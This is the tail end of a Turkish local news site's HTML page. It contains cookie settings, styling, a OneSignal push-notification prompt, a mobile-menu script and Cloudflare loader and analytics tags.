    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="2e49f55ba1e42d618c8c9b8b-text/javascript"></script>
    <script type="2e49f55ba1e42d618c8c9b8b-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="2e49f55ba1e42d618c8c9b8b-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2e49f55ba1e42d618c8c9b8b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



